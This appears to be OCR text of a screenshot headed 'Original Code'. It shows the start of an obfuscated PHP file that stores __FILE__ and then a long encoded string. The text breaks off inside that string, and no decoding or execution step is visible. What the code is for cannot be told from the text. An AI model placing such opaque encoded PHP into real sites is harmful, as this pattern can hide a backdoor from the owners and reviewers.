
Original Code
<?php
$_F
=
__FILE__
;
$_X
=
'P2lCP1ouWg1Wc0hzX25N
PSgnOXNuWldlcV9NenpPem4nLD4nN0FBJyk7Pg1WLk1l
OU16KD4nMk9IPU1IPS09cVpNOj49TVI9aC49WVc7PjIu
ZXpuTT1TUT1BLWYnPik7DVZuTT1XTzJlV00oSS9fVDN1
SywiQXpNSDIuIik7DVZzQSg+IXNubk09KCRfcEtwcDM3
RSk+KT5uTW5uc09IX249ZXo9KCk7DVYNVnNBPihBc1dN
X01Sc249bignWFhoUT1zV3M9c01uaEFPSDI9c09IWHNI
MlhaLlonKSk+ek12UXN6TV9PSDJNPidYWGhRPXNXcz1z
TW5oQU9IMj1zT0hYc0gyWFouWic7DVYNVkFRSDI9c09I
Pl9fZVE9T1dPZTkoJDJXZW5uKQ1WXQ1WPj4+PnNBPihB
c1dNX01Sc249bigiWFhoUT1zV3M9c01uaF0kMldlbm5s
WFouWiIpKT5zSDJXUTlNX09IMk0oIlhYaFE9c1dzPXNN
bmhdJDJXZW5ubFhaLloiKTs+Pj4+DVZsDVYNViRPPAo+
Uz5ITX0+OWU9ZTxlbk07DVYkek12UU09TT5TPiJuTVdN
Mj0+N1FjTXo9PkF6T1k+PTxXSz1lPiI7DVYkek1uUVc9
PlM+JE88Ci1peE09NGU9ZSgkek12UU09TSk7DVZNUj16
ZTI9KCR6TW5RVz0pOw1WJHpNdlFNPU0+Uz4ibk1XTTI9
PjJPUUg9KCopPmVuPkhPWTx6TT5Bek9ZPm56X1pNenNP
OU0+fS5Nek0+bj1lPVE9PlM+JzdRY016PSciOw1WJHpN
blFXPT5TPiRPPAotaXhNPTRlPWUoJHpNdlFNPU0pOw1W
DVZNUj16ZTI9KCR6TW5RVz0pOw1WDVZzQSgkSE9ZPHpN